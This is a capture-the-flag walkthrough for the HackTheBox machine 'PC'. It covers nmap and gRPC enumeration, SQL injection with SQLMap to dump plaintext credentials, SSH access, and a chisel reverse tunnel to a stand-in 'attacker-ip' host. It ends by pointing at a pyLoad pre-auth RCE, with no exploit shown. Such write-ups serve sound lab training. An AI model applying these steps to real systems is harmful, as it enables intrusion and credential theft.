HTB — PC
A detailed walkthrough for solving PC on HTB. The box contains vulnerability like SQL Injection, Plaintext credential on the database, and privilege escalation through PyLoad.
Enumeration
NMAP
Let’s start with an NMAP Scanning to enumerate open ports and the services running on the IP.
Scan All ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -Pn -p- 10.10.11.214 -oA nmap/all-ports -vv
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-01 14:31 +0545
Initiating Parallel DNS resolution of 1 host. at 14:31
Completed Parallel DNS resolution of 1 host. at 14:31, 0.00s elapsed
Initiating Connect Scan at 14:31
Scanning 10.10.11.214 [65535 ports]
Discovered open port 22/tcp on 10.10.11.214
Discovered open port 50051/tcp on 10.10.11.214
Completed Connect Scan at 14:36, 247.76s elapsed (65535 total ports)
Nmap scan report for 10.10.11.214
Host is up, received user-set (0.29s latency).
Scanned at 2023-08-01 14:31:53 +0545 for 248s
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
50051/tcp open unknown syn-ack
Two ports 22 and 50051 are open which are for SSH and unknown. We need to enumerate the services on port 50051.
Service Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cat nmap/all-ports.nmap | awk '$2 == "open" { sub("/.*","",$1); print $1 }' | sed -z 's/\n/,/g;s/,$/\n/'
22,50051
nmap -sC -sV -p22,50051 -oA nmap/10.10.11.214 10.10.11.214 -vv -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-08-01 14:42 +0545
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91:bf:44:ed:ea:1e:32:24:30:1f:53:2c:ea:71:e5:ef (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQChKXbRHNGTarynUVI8hN9pa0L2IvoasvTgCN80atXySpKMerjyMlVhG9QrJr62jtGg4J39fqxW06LmUCWBa0IxGF0thl2JCw3zyCqq0y8+hHZk0S3Wk9IdNcvd2Idt7SBv7v7x+u/zuDEryDy8aiL1AoqU86YYyiZBl4d2J9HfrlhSBpwxInPjXTXcQHhLBU2a2NA4pDrE9TxVQNh75sq3+G9BdPDcwSx9Iz60oWlxiyLcoLxz7xNyBb3PiGT2lMDehJiWbKNEOb+JYp4jIs90QcDsZTXUh3thK4BDjYT+XMmUOvinEeDFmDpeLOH2M42Zob0LtqtpDhZC+dKQkYSLeVAov2dclhIpiG12IzUCgcf+8h8rgJLDdWjkw+flh3yYnQKiDYvVC+gwXZdFMay7Ht9ciTBVtDnXpWHVVBpv4C7efdGGDShWIVZCIsLboVC+zx1/RfiAI5/O7qJkJVOQgHH/2Y2xqD/PX4T6XOQz1wtBw1893ofX3DhVokvy+nM=
| 256 84:86:a6:e2:04:ab:df:f7:1d:45:6c:cf:39:58:09:de (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPqhx1OUw1d98irA5Ii8PbhDG3KVbt59Om5InU2cjGNLHATQoSJZtm9DvtKZ+NRXNuQY/rARHH3BnnkiCSyWWJc=
| 256 1a:a8:95:72:51:5e:8e:3c:f1:80:f5:42:fd:0a:28:1c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBG1KtV14ibJtSel8BP4JJntNT3hYMtFkmOgOVtyzX/R
50051/tcp open unknown syn-ack
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SSH Scan
Scan SSH for any existing SSL issues.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
slscan 10.10.11.214:22
Version: 2.0.15-static
OpenSSL 1.1.1u-dev xx XXX xxxx
Connected to 10.10.11.214
Testing SSL server 10.10.11.214 on port 22 using SNI name 10.10.11.214
SSL/TLS Protocols:
SSLv2 disabled
SSLv3 disabled
TLSv1.0 disabled
TLSv1.1 disabled
TLSv1.2 disabled
TLSv1.3 disabled
TLS Fallback SCSV:
Connection failed - unable to determine TLS Fallback SCSV support
TLS renegotiation:
Session renegotiation not supported
TLS Compression:
Compression disabled
Heartbleed:
Supported Server Cipher(s):
Unable to parse certificate
Unable to parse certificate
Unable to parse certificate
Unable to parse certificate
Certificate information cannot be retrieved.
Port — 50051
On searching for port 50051, it is generally used for gRPC (go) server.
I searched further to identify if it contains any security issues and found one good blog which explains the security vulnerabilities on gRPC server which mostly talks about injection based attacks.
gRPC Security Series: Part 3 Security Vulnerabilities in gRPCmedium.com
Let’s first enumerate the server with grpcurl.
1
go install github.com/fullstorydev/grpcurl/cmd/grpcurl@latest

We can see that there is an application installed on the server named as SimpleApp.
1
2
3
grpcurl -plaintext 10.10.11.214:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
Now lets enumerate the properties on the application with it.
1
2
3
4
grpc grpcurl -plaintext 10.10.11.214:50051 list SimpleApp
SimpleApp.LoginUser
SimpleApp.RegisterUser
SimpleApp.getInfo


We can see that we have three properties for login, registration and user information. With a tool called grpcui, we can access the application through our local host.
1
go install github.com/fullstorydev/grpcui/cmd/grpcui@latest
Use grpcui tool and provide the host and port of the server.
1
grpcui -plaintext 10.10.11.214:50051
Now as mentioned above on the screenshot we can see the application is hosted on our local host and it will forward the traffic to the server.
Let’s first register the user.

Account has been created successfully.

Login into the application.
Copy the session token.
Place the token on the request headers.



Now using a method getinfo, invoke the request and intercept the request on burp.
Save the request to a file.

Run SQLMap.


Database name SQLite has been enumerated. Now let’s dump all the entries on the databases with — dump flag.
We can see that we have gained some credentials for admin and sau.

Use the credentials for user sau to access the SSH service. We have successfully logged in into the box with a privileges of sau user. Read the user.txt file from /home/sau/ directory and we can get the user flag.
Privilege Escalation

Download and run linepeas into the box.

We can see that the box is listening to port 8080 but it is only accessible through the localhost.

We can also confirm that with ss -tulnp command.

Download the tool called chisel into the box. It is generally used for port forwarding. GitHub - jpillora/chisel: A fast TCP/UDP tunnel over HTTP
Forward the port 8080 from the box using chisel.

In an attacker machine.
1
chisel server --reverse --port 9999
In the box.
1
chisel client attacker-ip:9999 R:8000:127.0.0.1:8000
Now we can access the internally hosted port 8080 from an attacker machine.

The server hosts the application as pyLoad. Let’s see if we can have any exploit available for it.
PyLoad 0.5.0 has a vulnerability that allows Pre-auth Remote Code Execution. Unfortunately, I forgot to capture a screenshot of the version number. However, you can retrieve the pyLoad version directly from the box by utilizing the ‘pyload — version’ option, which will display the version as 0.5.0.”
Additionally, I forgot to capture another screenshot of the running process, which would reveal that pyload is operating with root privileges. This means that if we manage to exploit this application and gain Remote Code Execution (RCE), we would have the ability to execute commands as the root user.
